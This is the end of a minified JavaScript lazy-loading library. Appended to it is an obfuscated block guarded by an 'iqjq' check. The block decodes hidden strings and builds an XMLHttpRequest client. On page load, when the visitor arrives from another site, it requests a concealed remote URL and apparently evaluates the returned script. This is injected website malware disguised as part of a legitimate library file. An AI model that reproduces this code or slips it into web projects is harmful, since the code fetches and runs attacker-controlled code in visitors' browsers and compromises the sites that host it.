t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};